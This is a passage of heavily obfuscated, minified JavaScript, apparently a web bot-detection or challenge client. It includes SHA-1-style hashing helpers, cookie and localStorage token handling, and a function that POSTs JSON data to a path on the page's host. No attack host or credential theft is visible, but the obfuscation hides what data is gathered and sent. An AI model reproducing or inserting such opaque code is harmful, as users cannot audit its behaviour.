_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x5f4272)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x517885)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x2845de)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x1a4841)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x3eca13);},'f':function(_0x119039,_0x3261d9,_0x42e124,_0x379310){switch(_0x119039){case 0x0:return _0x3261d9&_0x42e124^~_0x3261d9&_0x379310;case 0x1:case 0x3:return _0x3261d9^_0x42e124^_0x379310;case 0x2:return _0x3261d9&_0x42e124^_0x3261d9&_0x379310^_0x42e124&_0x379310;}},'ROTL':function(_0x2f2fe4,_0xc04779){return _0x2f2fe4<<_0xc04779|_0x2f2fe4>>>0x20-_0xc04779;},'toHexStr':function(_0x31fa63){var _0x21347f=a1_0x422d;for(var _0x284c8b='',_0x571e66=0x7;_0x571e66>=0x0;_0x571e66--)_0x284c8b+=(_0x31fa63>>>0x4*_0x571e66&0xf)[_0x21347f(0x378)+'ng'](0x10);return _0x284c8b;}};_0x5ca563[_0xb8bd08(0x1ce)+'s']&&(_0x5ca563[_0xb8bd08(0x1ce)+'s']=_0x150f2b[_0xb8bd08(0x482)]);},0xdc7:function(_0x33ffa4,_0x2c07b5,_0x5e2536){'use strict';var _0xc94075=a1_0x422d;var _0x1d96c2,_0x49c720=this&&this[_0xc94075(0x309)+_0xc94075(0x22a)]||(_0x1d96c2=function(_0x526db,_0x40ffb9){var _0x680a77=_0xc94075;return _0x1d96c2=Object[_0x680a77(0x28c)+_0x680a77(0x439)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x5255dc,_0x17a671){var _0x15039e=_0x680a77;_0x5255dc[_0x15039e(0x1f2)+_0x15039e(0x1d9)]=_0x17a671;}||function(_0x593d4b,_0x2748eb){var _0x4c19e6=_0x680a77;for(var _0x33b755 in _0x2748eb)Object[_0x4c19e6(0x437)+_0x4c19e6(0x274)][_0x4c19e6(0x407)+_0x4c19e6(0x4bf)+'ty'][_0x4c19e6(0x2b2)](_0x2748eb,_0x33b755)&&(_0x593d4b[_0x33b755]=_0x2748eb[_0x33b755]);},_0x1d96c2(_0x526db,_0x40ffb9);},function(_0x1c1c00,_0x3989fd){var _0x402fe1=_0xc94075;if(_0x402fe1(0x4c0)+'on'!=typeof _0x3989fd&&null!==_0x3989fd)throw new TypeError(_0x402fe1(0x31b)+_0x402fe1(0x52c)+_0x402fe1(0x321)+'e\x20'+String(_0x3989fd)+(_0x402fe1(0x520)+_0x402fe1(0x413)+_0x402fe1(0x349)+_0x402fe1(0x39c)+_0x402fe1(0x1f8)));function _0x561011(){var _0xf89238=_0x402fe1;this[_0xf89238(0x45b)+_0xf89238(0x3be)]=_0x1c1c00;}_0x1d96c2(_0x1c1c00,_0x3989fd),_0x1c1c00[_0x402fe1(0x437)+_0x402fe1(0x274)]=null===_0x3989fd?Object[_0x402fe1(0x303)](_0x3989fd):(_0x561011[_0x402fe1(0x437)+_0x402fe1(0x274)]=_0x3989fd[_0x402fe1(0x437)+_0x402fe1(0x274)],new _0x561011());}),_0x2054a2=this&&this[_0xc94075(0x4dc)+_0xc94075(0x1c5)]||function(_0x3d3330,_0x176db0,_0x459bf4,_0x11e1f3){return new(_0x459bf4||(_0x459bf4=Promise))(function(_0x403e70,_0xdb1872){var _0x4b3b4a=a1_0x422d;function _0x2f6f7a(_0x28aca2){var _0xad81d8=a1_0x422d;try{_0x16785d(_0x11e1f3[_0xad81d8(0x319)](_0x28aca2));}catch(_0xcec07){_0xdb1872(_0xcec07);}}function _0x32aa43(_0x413791){var _0x434310=a1_0x422d;try{_0x16785d(_0x11e1f3[_0x434310(0x462)](_0x413791));}catch(_0x26232a){_0xdb1872(_0x26232a);}}function _0x16785d(_0x36273e){var _0xaad7cc=a1_0x422d,_0x29eaad;_0x36273e[_0xaad7cc(0x215)]?_0x403e70(_0x36273e[_0xaad7cc(0x4ba)]):(_0x29eaad=_0x36273e[_0xaad7cc(0x4ba)],_0x29eaad instanceof _0x459bf4?_0x29eaad:new _0x459bf4(function(_0x3306dc){_0x3306dc(_0x29eaad);}))[_0xaad7cc(0x4d1)](_0x2f6f7a,_0x32aa43);}_0x16785d((_0x11e1f3=_0x11e1f3[_0x4b3b4a(0x2c3)](_0x3d3330,_0x176db0||[]))[_0x4b3b4a(0x319)]());});},_0x3e2452=this&&this[_0xc94075(0x492)+_0xc94075(0x4c9)]||function(_0x26243e,_0x32ca1f){var _0x93e29d=_0xc94075,_0x40baa9,_0x541df3,_0x2da4b3,_0x2b0fef={'label':0x0,'sent':function(){if(0x1&_0x2da4b3[0x0])throw _0x2da4b3[0x1];return _0x2da4b3[0x1];},'trys':[],'ops':[]},_0x1af49b=Object[_0x93e29d(0x303)]((_0x93e29d(0x4c0)+'on'==typeof Iterator?Iterator:Object)[_0x93e29d(0x437)+_0x93e29d(0x274)]);return _0x1af49b[_0x93e29d(0x319)]=_0x46a06e(0x0),_0x1af49b[_0x93e29d(0x462)]=_0x46a06e(0x1),_0x1af49b[_0x93e29d(0x430)]=_0x46a06e(0x2),_0x93e29d(0x4c0)+'on'==typeof Symbol&&(_0x1af49b[Symbol[_0x93e29d(0x311)+'or']]=function(){return this;}),_0x1af49b;function _0x46a06e(_0x536d68){return function(_0x59fafa){return function(_0x379c8f){var _0x263bd1=a1_0x422d;if(_0x40baa9)throw new TypeError(_0x263bd1(0x4f9)+_0x263bd1(0x1b5)+_0x263bd1(0x1bb)+_0x263bd1(0x2bb)+_0x263bd1(0x201)+'.');for(;_0x1af49b&&(_0x1af49b=0x0,_0x379c8f[0x0]&&(_0x2b0fef=0x0)),_0x2b0fef;)try{if(_0x40baa9=0x1,_0x541df3&&(_0x2da4b3=0x2&_0x379c8f[0x0]?_0x541df3[_0x263bd1(0x430)]:_0x379c8f[0x0]?_0x541df3[_0x263bd1(0x462)]||((_0x2da4b3=_0x541df3[_0x263bd1(0x430)])&&_0x2da4b3[_0x263bd1(0x2b2)](_0x541df3),0x0):_0x541df3[_0x263bd1(0x319)])&&!(_0x2da4b3=_0x2da4b3[_0x263bd1(0x2b2)](_0x541df3,_0x379c8f[0x1]))[_0x263bd1(0x215)])return _0x2da4b3;switch(_0x541df3=0x0,_0x2da4b3&&(_0x379c8f=[0x2&_0x379c8f[0x0],_0x2da4b3[_0x263bd1(0x4ba)]]),_0x379c8f[0x0]){case 0x0:case 0x1:_0x2da4b3=_0x379c8f;break;case 0x4:return _0x2b0fef[_0x263bd1(0x3b7)]++,{'value':_0x379c8f[0x1],'done':!0x1};case 0x5:_0x2b0fef[_0x263bd1(0x3b7)]++,_0x541df3=_0x379c8f[0x1],_0x379c8f=[0x0];continue;case 0x7:_0x379c8f=_0x2b0fef[_0x263bd1(0x465)][_0x263bd1(0x457)](),_0x2b0fef[_0x263bd1(0x37e)][_0x263bd1(0x457)]();continue;default:if(!(_0x2da4b3=_0x2b0fef[_0x263bd1(0x37e)],(_0x2da4b3=_0x2da4b3[_0x263bd1(0x523)]>0x0&&_0x2da4b3[_0x2da4b3[_0x263bd1(0x523)]-0x1])||0x6!==_0x379c8f[0x0]&&0x2!==_0x379c8f[0x0])){_0x2b0fef=0x0;continue;}if(0x3===_0x379c8f[0x0]&&(!_0x2da4b3||_0x379c8f[0x1]>_0x2da4b3[0x0]&&_0x379c8f[0x1]<_0x2da4b3[0x3])){_0x2b0fef[_0x263bd1(0x3b7)]=_0x379c8f[0x1];break;}if(0x6===_0x379c8f[0x0]&&_0x2b0fef[_0x263bd1(0x3b7)]<_0x2da4b3[0x1]){_0x2b0fef[_0x263bd1(0x3b7)]=_0x2da4b3[0x1],_0x2da4b3=_0x379c8f;break;}if(_0x2da4b3&&_0x2b0fef[_0x263bd1(0x3b7)]<_0x2da4b3[0x2]){_0x2b0fef[_0x263bd1(0x3b7)]=_0x2da4b3[0x2],_0x2b0fef[_0x263bd1(0x465)][_0x263bd1(0x2f1)](_0x379c8f);break;}_0x2da4b3[0x2]&&_0x2b0fef[_0x263bd1(0x465)][_0x263bd1(0x457)](),_0x2b0fef[_0x263bd1(0x37e)][_0x263bd1(0x457)]();continue;}_0x379c8f=_0x32ca1f[_0x263bd1(0x2b2)](_0x26243e,_0x2b0fef);}catch(_0x4b506d){_0x379c8f=[0x6,_0x4b506d],_0x541df3=0x0;}finally{_0x40baa9=_0x2da4b3=0x0;}if(0x5&_0x379c8f[0x0])throw _0x379c8f[0x1];return{'value':_0x379c8f[0x0]?_0x379c8f[0x1]:void 0x0,'done':!0x0};}([_0x536d68,_0x59fafa]);};}};Object[_0xc94075(0x3cb)+_0xc94075(0x4bf)+'ty'](_0x2c07b5,_0xc94075(0x353)+_0xc94075(0x45f),{'value':!0x0}),_0x2c07b5[_0xc94075(0x361)+_0xc94075(0x19a)]=_0x2c07b5[_0xc94075(0x27d)+_0xc94075(0x395)+'or']=_0x2c07b5[_0xc94075(0x396)+_0xc94075(0x240)+_0xc94075(0x29d)]=_0x2c07b5[_0xc94075(0x2ee)+_0xc94075(0x3d3)+'IE']=_0x2c07b5[_0xc94075(0x34c)+_0xc94075(0x238)+_0xc94075(0x1cb)]=_0x2c07b5[_0xc94075(0x34c)+'on']=_0x2c07b5[_0xc94075(0x488)+_0xc94075(0x4d7)+'e']=_0x2c07b5[_0xc94075(0x1e3)+_0xc94075(0x22e)]=_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2dc)+'ad']=_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2b1)+_0xc94075(0x249)]=_0x2c07b5[_0xc94075(0x1a5)+_0xc94075(0x1fc)+_0xc94075(0x529)]=_0x2c07b5[_0xc94075(0x51a)+_0xc94075(0x44a)]=_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x182)+_0xc94075(0x396)+_0xc94075(0x1f5)]=_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x2a0)]=void 0x0,_0x2c07b5[_0xc94075(0x391)+_0xc94075(0x236)+_0xc94075(0x440)]=_0x4a2295,_0x2c07b5[_0xc94075(0x342)+_0xc94075(0x377)+_0xc94075(0x1a2)]=function(){var _0x28c778=_0xc94075;(0x0,_0x1d5cf3[_0x28c778(0x342)+_0x28c778(0x289)])(_0x2c07b5[_0x28c778(0x24a)+_0x28c778(0x2a0)]),(0x0,_0x1d5cf3[_0x28c778(0x342)+_0x28c778(0x289)])(_0x2c07b5[_0x28c778(0x24a)+_0x28c778(0x182)+_0x28c778(0x396)+_0x28c778(0x1f5)]);},_0x2c07b5[_0xc94075(0x391)+_0xc94075(0x236)+_0xc94075(0x259)+_0xc94075(0x4df)]=_0xc4e3c1,_0x2c07b5[_0xc94075(0x265)+_0xc94075(0x4f1)+_0xc94075(0x2a8)+'te']=_0x54c308,_0x2c07b5[_0xc94075(0x261)+_0xc94075(0x267)+_0xc94075(0x2d9)]=_0x1a8d84,(0x0,_0x5e2536(0x1b34)[_0xc94075(0x19b)+'ll'])();var _0x139987=_0x5e2536(0xa59);_0x5e2536(0x21b0);var _0x15eca5=_0x5e2536(0x2085),_0x1dd731=_0x5e2536(0x1637),_0x55cd65=_0x5e2536(0x4af),_0x1d5cf3=_0x5e2536(0xd0c),_0x4c9c0f=_0x5e2536(0x7d1),_0x4f325e=_0x5e2536(0x13e),_0x4dc1a7=_0x5e2536(0x140);function _0x4a2295(_0x12d013){var _0x956e71=_0xc94075;return _0x12d013?_0x12d013['st']:window[_0x956e71(0x4d9)+_0x956e71(0x375)+_0x956e71(0x224)+'r']['st'];}_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x2a0)]=_0xc94075(0x4d9)+'4',_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x182)+_0xc94075(0x396)+_0xc94075(0x1f5)]=_0xc94075(0x3fc)+_0xc94075(0x255);var _0x3b2558=(function(){var _0x21b68c=_0xc94075;function _0x9a1b82(_0x3f167c,_0x1c00be,_0x400456,_0x2b15e6,_0x129d97){var _0x1e3a71=a1_0x422d;this[_0x1e3a71(0x52e)]=_0x3f167c,this[_0x1e3a71(0x47e)+_0x1e3a71(0x30e)]=_0x1c00be,this[_0x1e3a71(0x241)+_0x1e3a71(0x1ae)]=_0x400456,this[_0x1e3a71(0x41d)+_0x1e3a71(0x1dc)]=_0x2b15e6,this[_0x1e3a71(0x391)+_0x1e3a71(0x236)+_0x1e3a71(0x440)]=_0x129d97;}return _0x9a1b82[_0x21b68c(0x4db)+_0x21b68c(0x493)+_0x21b68c(0x35d)]=function(_0x23222a,_0xf0a9ef){var _0x411c03=_0x21b68c,_0x55ade5=new Date();return _0x55ade5[_0x411c03(0x242)+_0x411c03(0x4b0)](_0x55ade5[_0x411c03(0x3df)+_0x411c03(0x4b0)]()+_0x23222a[_0x411c03(0x241)+_0x411c03(0x1ae)]),new _0x9a1b82(_0x23222a[_0x411c03(0x52e)],_0x55ade5[_0x411c03(0x3ae)+'e'](),_0x23222a[_0x411c03(0x241)+_0x411c03(0x1ae)],_0x23222a[_0x411c03(0x41d)+_0x411c03(0x1dc)],_0xf0a9ef);},_0x9a1b82;}());function _0x4c047d(){var _0x2e63d8=_0xc94075,_0x405937=(0x0,_0x1d5cf3[_0x2e63d8(0x292)+_0x2e63d8(0x40f)+'e'])(document[_0x2e63d8(0x41d)],_0x2c07b5[_0x2e63d8(0x24a)+_0x2e63d8(0x2a0)]);null==_0x405937&&(_0x405937=(0x0,_0x1d5cf3[_0x2e63d8(0x292)+_0x2e63d8(0x40f)+'e'])(document[_0x2e63d8(0x41d)],_0x2c07b5[_0x2e63d8(0x24a)+_0x2e63d8(0x182)+_0x2e63d8(0x396)+_0x2e63d8(0x1f5)]));var _0x5895f3=(function(){var _0x45c9ef=_0x2e63d8;try{var _0x416d2b=localStorage[_0x45c9ef(0x33f)+'m'](_0x2c07b5[_0x45c9ef(0x24a)+_0x45c9ef(0x2a0)]);return _0x416d2b?JSON[_0x45c9ef(0x297)](_0x416d2b):null;}catch(_0xc9fd87){return null;}}());return!_0x405937||_0x5895f3&&_0x5895f3[_0x2e63d8(0x52e)]===_0x405937?_0x5895f3:new _0x3b2558(_0x405937,0x0,0x0,null,void 0x0);}_0x2c07b5[_0xc94075(0x51a)+_0xc94075(0x44a)]=_0x3b2558;var _0x3e2e99,_0x23aa4e=function(_0x295651){function _0x38facf(_0x7f638c){var _0x266430=a1_0x422d,_0x1ed4bb=this[_0x266430(0x45b)+_0x266430(0x3be)],_0x5b3338=_0x295651[_0x266430(0x2b2)](this,_0x7f638c)||this,_0x1bd4e5=_0x1ed4bb[_0x266430(0x437)+_0x266430(0x274)];return Object[_0x266430(0x28c)+_0x266430(0x439)+'Of']?Object[_0x266430(0x28c)+_0x266430(0x439)+'Of'](_0x5b3338,_0x1bd4e5):_0x5b3338[_0x266430(0x1f2)+_0x266430(0x1d9)]=_0x1bd4e5,_0x5b3338;}return _0x49c720(_0x38facf,_0x295651),_0x38facf;}(Error);_0x2c07b5[_0xc94075(0x1a5)+_0xc94075(0x1fc)+_0xc94075(0x529)]=_0x23aa4e,function(_0x59fa61){var _0x1fc250=_0xc94075;_0x59fa61[_0x1fc250(0x35b)+'ha']=_0x1fc250(0x1f1)+'ha';}(_0x3e2e99||(_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2b1)+_0xc94075(0x249)]=_0x3e2e99={}));var _0x5602de=function(){};_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2dc)+'ad']=_0x5602de;var _0x5620be,_0x9b1ce6=(function(){var _0xe6e401=_0xc94075;function _0x7f8eac(_0x463fab,_0x19c742,_0x38f98c){var _0x391073=a1_0x422d;this[_0x391073(0x360)+_0x391073(0x1bf)]=_0x19c742[_0x391073(0x441)](window),this[_0x391073(0x49a)+_0x391073(0x2df)]=_0x463fab,this[_0x391073(0x1ba)+_0x391073(0x1c6)+_0x391073(0x2a2)+_0x391073(0x270)]=_0x38f98c;}return _0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x3e3)+'te']=function(_0x33e27a){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x3c5462,_0x828910;return _0x3e2452(this,function(_0x32c6b8){var _0x426b4a=a1_0x422d;switch(_0x32c6b8[_0x426b4a(0x3b7)]){case 0x0:return _0x828910=(_0x3c5462=_0xcfd673)[_0x426b4a(0x1b4)+'on'],[0x4,_0x1db616(this[_0x426b4a(0x360)+_0x426b4a(0x1bf)],this[_0x426b4a(0x49a)+_0x426b4a(0x2df)],_0x33e27a,this[_0x426b4a(0x1ba)+_0x426b4a(0x1c6)+_0x426b4a(0x2a2)+_0x426b4a(0x270)])];case 0x1:return[0x2,_0x828910[_0x426b4a(0x2c3)](_0x3c5462,[_0x32c6b8[_0x426b4a(0x1d3)]()])];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x3e0)+_0xe6e401(0x387)+'a']=function(_0x3a66c8){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x2dac87,_0x495e9d;return _0x3e2452(this,function(_0x13fd41){var _0x540e87=a1_0x422d;switch(_0x13fd41[_0x540e87(0x3b7)]){case 0x0:return _0x495e9d=(_0x2dac87=_0xcfd673)[_0x540e87(0x1b4)+'on'],[0x4,_0x1db616(this[_0x540e87(0x360)+_0x540e87(0x1bf)],this[_0x540e87(0x49a)+_0x540e87(0x2df)],_0x3a66c8,this[_0x540e87(0x1ba)+_0x540e87(0x1c6)+_0x540e87(0x2a2)+_0x540e87(0x270)])];case 0x1:return[0x2,_0x495e9d[_0x540e87(0x2c3)](_0x2dac87,[_0x13fd41[_0x540e87(0x1d3)]()])];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x1ba)+_0xe6e401(0x568)+_0xe6e401(0x3fd)]=function(_0x1f635d){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x15e493,_0x203d7d;return _0x3e2452(this,function(_0x54e8f4){var _0x333371=a1_0x422d;switch(_0x54e8f4[_0x333371(0x3b7)]){case 0x0:return _0x203d7d=(_0x15e493=_0xcfd673)[_0x333371(0x1b4)+'on'],[0x4,_0x1db616(this[_0x333371(0x360)+_0x333371(0x1bf)],this[_0x333371(0x49a)+_0x333371(0x2df)],_0x1f635d,this[_0x333371(0x1ba)+_0x333371(0x1c6)+_0x333371(0x2a2)+_0x333371(0x270)])];case 0x1:return[0x2,_0x203d7d[_0x333371(0x2c3)](_0x15e493,[_0x54e8f4[_0x333371(0x1d3)]()])];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x41a)+_0xe6e401(0x4c5)+_0xe6e401(0x19d)]=function(){return _0x2054a2(this,void 0x0,void 0x0,function(){return _0x3e2452(this,function(_0x1a85e6){var _0x538cdb=a1_0x422d;switch(_0x1a85e6[_0x538cdb(0x3b7)]){case 0x0:return[0x4,_0x1db616(this[_0x538cdb(0x360)+_0x538cdb(0x1bf)],this[_0x538cdb(0x49a)+_0x538cdb(0x2df)],{'f':_0x538cdb(0x2fb)},this[_0x538cdb(0x1ba)+_0x538cdb(0x1c6)+_0x538cdb(0x2a2)+_0x538cdb(0x270)])];case 0x1:return[0x2,_0x5d24b2(_0x1a85e6[_0x538cdb(0x1d3)]())];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x301)+_0xe6e401(0x406)]=function(){var _0x5a360e=_0xe6e401;(0x0,_0x1d5cf3[_0x5a360e(0x301)+_0x5a360e(0x406)])();},_0x7f8eac;}());function _0x5d24b2(_0x143b8f){var _0x37942c=_0xc94075;if(_0x37942c(0x1f0)!=typeof _0x143b8f)throw new Error(_0x37942c(0x4e7)+_0x37942c(0x20f)+_0x37942c(0x2f0));return _0x143b8f;}function _0x1db616(_0x4ea84c,_0xb75004,_0x5d6dc7,_0x5ceeac){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x1ecf11,_0x4f345f,_0x4c3273,_0x4aa508,_0x56f94d,_0x45dc35,_0x424699;return _0x3e2452(this,function(_0x4684b0){var _0x47210b=a1_0x422d;switch(_0x4684b0[_0x47210b(0x3b7)]){case 0x0:return _0x4684b0[_0x47210b(0x37e)][_0x47210b(0x2f1)]([0x0,0x2,,0x3]),_0x1ecf11=window[_0x47210b(0x193)+'on'][_0x47210b(0x29e)+'me'],_0x4f345f=JSON[_0x47210b(0x1f0)+_0x47210b(0x4ce)](_0x5d6dc7,function(_0x5539ec,_0x4719b1){return void 0x0===_0x4719b1?null:_0x4719b1;}),_0x4c3273={'Accept':_0x47210b(0x1d5)+_0x47210b(0x352)+_0x47210b(0x3c6)+_0x47210b(0x3f7)+_0x47210b(0x470)+'8','Content-Type':_0x47210b(0x3a3)+_0x47210b(0x334)+_0x47210b(0x3f7)+_0x47210b(0x470)+'8'},_0x5ceeac&&(_0x4c3273[_0x47210b(0x3d0)+'st']=_0x5ceeac),_0x4aa508='d='[_0x47210b(0x2e0)](_0x1ecf11),_0x56f94d=(0x0,_0x1d5cf3[_0x47210b(0x33c)+_0x47210b(0x544)+_0x47210b(0x2d7)])(_0xb75004,_0x4aa508),[0x4,_0x4ea84c(_0x56f94d,{'body':_0x4f345f,'headers':_0x4c3273,'method':_0x5620be[_0x47210b(0x23b)]})];case 0x1:if((_0x45dc35=_0x4684b0[_0x47210b(0x1d3)]())['ok'])return[0x2,_0x45dc35[_0x47210b(0x524)]()];throw new Error((_0x47210b(0x1bc)+_0x47210b(0x1f9)+_0x47210b(0x2e6)+':\x20')[_0x47210b(0x2e0)](_0x45dc35[_0x47210b(0x256)]));case 0x2:throw _0x424699=_0x4684b0[_0x47210b(0x1d3)](),new _0x23aa4e((_0x47210b(0x28f)+_0x47210b(0x4cc)+_0x47210b(0x332)+_0x47210b(0x1bd))[_0x47210b(0x2e0)](_0xb75004,_0x47210b(0x516))[_0x47210b(0x2e0)](_0x424699));case 0x3:return[0x2];}});});}_0x2c07b5[_0xc94075(0x1e3)+_0xc94075(0x22e)]=_0x9b1ce6,function(_0x589367){var _0x2c6a9f=_0xc94075;_0x589367[_0x2c6a9f(0x223)]=_0x2c6a9f(0x285),_0x589367[_0x2c6a9f(0x23b)]=_0x2c6a9f(0x1a1);}(_0x5620be||(_0x5620be={}));var _0x23352d=function(_0x1c1210,_0x263762){var _0x27c084=_0xc94075;this[_0x27c084(0x2b6)+_0x27c084(0x4d7)+'e']=_0x1c1210,this[_0x27c084(0x391)+_0x27c084(0x236)+_0x27c084(0x440)]=_0x263762;},_0xcfd673=(function(){var _0x452e5f=_0xc94075;function _0x54f9d5(_0x38d358,_0x541976,_0x4af46e,_0x5b2ed9,_0x542ee2){var _0x599268=a1_0x422d;this[_0x599268(0x52e)]=_0x38d358,this[_0x599268(0x241)+_0x599268(0x1ae)]=_0x541976,this[_0x599268(0x41d)+_0x599268(0x1dc)]=_0x4af46e,this[_0x599268(0x23d)]=_0x5b2ed9,this[_0x599268(0x47f)]=_0x542ee2;}return _0x54f9d5[_0x452e5f(0x1b4)+'on']=function(_0x2ef738){var _0x8346f3=_0x452e5f;if(_0x8346f3(0x1f0)!=typeof _0x2ef738[_0x8346f3(0x52e)]&&null!==_0x2ef738[_0x8346f3(0x52e)]||_0x8346f3(0x438)!=typeof _0x2ef738[_0x8346f3(0x241)+_0x8346f3(0x1ae)]||_0x8346f3(0x1f0)!=typeof _0x2ef738[_0x8346f3(0x41d)+_0x8346f3(0x1dc)]&&null!==_0x2ef738[_0x8346f3(0x41d)+_0x8346f3(0x1dc)]||_0x8346f3(0x1f0)!=typeof _0x2ef738[_0x8346f3(0x23d)]&&void 0x0!==_0x2ef738[_0x8346f3(0x23d)]||!0x0!==_0x2ef738[_0x8346f3(0x47f)]&&void 0x0!==_0x2ef738[_0x8346f3(0x47f)])throw new Error(_0x8346f3(0x3a4)+_0x8346f3(0x3f1)+_0x8346f3(0x19e)+_0x8346f3(0x4d7)+_0x8346f3(0x3c4)+'at');return _0x2ef738;},_0x54f9d5;}());_0x2c07b5[_0xc94075(0x488)+_0xc94075(0x4d7)+'e']=_0xcfd673;var _0x48e161=function(_0x8e9889,_0x410c52){var _0x4306b3=_0xc94075;this[_0x4306b3(0x2c8)+_0x4306b3(0x300)+'n']=_0x8e9889,this[_0x4306b3(0x52d)+'n']=_0x410c52;};_0x2c07b5[_0xc94075(0x34c)+'on']=_0x48e161;var _0x585a35=function(_0x27c576,_0x3d3f49,_0xc22ed8,_0xfb204d){var _0x57b138=_0xc94075;void 0x0===_0x3d3f49&&(_0x3d3f49=null),void 0x0===_0xc22ed8&&(_0xc22ed8=null),void 0x0===_0xfb204d&&(_0xfb204d=null),this[_0x57b138(0x445)+'on']=_0x27c576,this[_0x57b138(0x286)+_0x57b138(0x255)]=_0x3d3f49,this[_0x57b138(0x317)]=_0xc22ed8,this[_0x57b138(0x43c)+_0x57b138(0x3e6)]=_0xfb204d;};function _0x7851ed(_0x21c3e5,_0x20aa5f){var _0x118981=_0xc94075;return(_0x20aa5f[_0x118981(0x3ae)+'e']()-_0x21c3e5[_0x118981(0x3ae)+'e']())/0x36ee80;}function _0xc4e3c1(_0x194bbb){return new Date(0x3e8*_0x194bbb);}_0x2c07b5[_0xc94075(0x34c)+_0xc94075(0x238)+_0xc94075(0x1cb)]=_0x585a35,_0x2c07b5[_0xc94075(0x2ee)+_0xc94075(0x3d3)+'IE']='lax',_0x2c07b5[_0xc94075(0x396)+_0xc94075(0x240)+_0xc94075(0x29d)]='';var _0x49b81e=Number('')||0x6;function _0x54c308(_0x4fbb44,_0x428fe0,_0x23cb6d,_0x5f5dae){var _0xb31a62=_0xc94075;if(!_0x428fe0&&_0x23cb6d){if(_0x5f5dae&&_0x4fbb44&&_0x23cb6d[_0xb31a62(0x391)+_0xb31a62(0x236)+_0xb31a62(0x440)]&&_0x7851ed(_0xc4e3c1(_0x23cb6d[_0xb31a62(0x391)+_0xb31a62(0x236)+_0xb31a62(0x440)]),_0xc4e3c1(_0x4fbb44))>=_0x49b81e)return!0x1;var _0x1ffb81=new Date(_0x23cb6d[_0xb31a62(0x47e)+_0xb31a62(0x30e)]),_0x2c2a19=new Date();if(_0x2c2a19<=_0x1ffb81){if((_0x1ffb81[_0xb31a62(0x3ae)+'e']()-_0x2c2a19[_0xb31a62(0x3ae)+'e']())/0x3e8<=_0x23cb6d[_0xb31a62(0x241)+_0xb31a62(0x1ae)])return!0x0;}}return!0x1;}var _0x82353=function(_0x29fe9c){function _0x8ba5c2(){var _0x51b984=a1_0x422d,_0xb2bd3c=_0x29fe9c[_0x51b984(0x2b2)](this,_0x51b984(0x361)+_0x51b984(0x1e1)+_0x51b984(0x2c6)+_0x51b984(0x2a1)+_0x51b984(0x230)+_0x51b984(0x497)+_0x51b984(0x1ab)+_0x51b984(0x36b)+_0x51b984(0x2ed)+_0x51b984(0x389)+_0x51b984(0x38e)+_0x51b984(0x1a9)+_0x51b984(0x4a2)+_0x51b984(0x537)+_0x51b984(0x2a9)+_0x51b984(0x18f)+_0x51b984(0x2a4)+_0x51b984(0x564)+_0x51b984(0x429)+_0x51b984(0x18c)+_0x51b984(0x20b)+_0x51b984(0x3f2)+_0x51b984(0x2e7)+_0x51b984(0x383))||this;return Object[_0x51b984(0x28c)+_0x51b984(0x439)+'Of'](_0xb2bd3c,_0x8ba5c2[_0x51b984(0x437)+_0x51b984(0x274)]),_0xb2bd3c;}return _0x49c720(_0x8ba5c2,_0x29fe9c),_0x8ba5c2;}(Error);_0x2c07b5[_0xc94075(0x27d)+_0xc94075(0x395)+'or']=_0x82353;var _0x314bcf=(function(){var _0x8fc34e=_0xc94075;function _0x535e5b(_0x28c0a2,_0x16f1f4,_0x108d17,_0x13dcb4){var _0x1daa8f=a1_0x422d,_0x387cb7;void 0x0===_0x28c0a2&&(_0x28c0a2=new _0x1dd731[(_0x1daa8f(0x26c))+(_0x1daa8f(0x3ed))+(_0x1daa8f(0x1a4))]()),void 0x0===_0x108d17&&(_0x108d17=(0x0,_0x1d5cf3[_0x1daa8f(0x30b)+_0x1daa8f(0x49d)+_0x1daa8f(0x455)+'t'])()),void 0x0===_0x13dcb4&&(_0x13dcb4=(0x0,_0x139987[_0x1daa8f(0x386)+_0x1daa8f(0x2f8)+_0x1daa8f(0x35a)])()),this[_0x1daa8f(0x381)+_0x1daa8f(0x510)]=null,this[_0x1daa8f(0x381)+_0x1daa8f(0x510)+_0x1daa8f(0x3f9)]=new Date(),this[_0x1daa8f(0x381)+_0x1daa8f(0x510)+_0x1daa8f(0x397)]=null,this[_0x1daa8f(0x45d)+_0x1daa8f(0x2be)+'en']=[],this[_0x1daa8f(0x4c6)+_0x1daa8f(0x343)+'me']=new 